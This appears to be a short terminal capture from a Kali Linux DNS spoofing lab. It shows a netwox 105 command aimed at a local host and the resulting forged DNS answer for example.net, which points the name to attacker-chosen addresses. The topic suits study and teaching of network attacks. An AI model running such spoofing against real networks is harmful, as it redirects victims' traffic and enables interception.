 qsj@kali:~$ sudo netwox 105 -h "VM" -H "192.168.1.105" -a "example.net" -A "1.1.1.1" -f "src host 192
.168.1.105"
[sudo] qsj 的密码：
DNS_question____________________________________________________.
| id=50053  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| example.net. A                                                |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=50053  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| example.net. A                                                |
| example.net. A 10 192.168.1.105                               |
| example.net. NS 10 example.net.                               |
| example.net. A 10 1.1.1.1                                     |
|_______________________________________________________________|